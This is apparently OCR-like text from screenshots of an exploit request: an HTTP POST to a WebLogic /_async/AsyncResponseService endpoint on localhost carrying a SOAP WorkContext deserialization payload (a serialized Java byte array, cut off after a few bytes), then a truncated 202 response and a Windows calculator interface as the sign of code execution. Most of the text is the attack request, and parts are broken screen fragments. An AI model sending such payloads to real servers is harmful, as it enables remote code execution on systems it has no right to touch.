 POST /_async/AsyncResponseService HTTP/1.1
Host: localhost:7001
Accept-Encoding: identity
Content-Length: 120897
Accept-Language: zh-CN,zh;q=0.8
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:5.0)
Gecko/20100101 Firefox/5.0
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Connection: keep-alive
Cache-Control: max-age=0
Content-Type: text/xml
<?xml version="1.0" encoding="UTF-8" ?>
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/
"
xmlns:ads="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService
">
<soapenv:Header>
<ads:Action>demo</ads:Action>
<ads:RelatesTo>test</ads:RelatesTo>
<work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/"><java
><class><string>oracle.toplink.internal.sessions.UnitOfW
orkChangeSet</string><void><array class="byte"
length="2944"><void
index="0"><byte>-84</byte></void><void
index="1"><byte>-19</byte></void><void
index="2"><byte>0</byte></void><void
index="3"><byte>5</byte></void><void
? < + > Type a search term 0 matches
HTTP/1.1 202 Accepted
Date: Mon,
Content-Len
X-Powered-B
? <
计算器
标准
0
MC MR M+ M- MS M
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −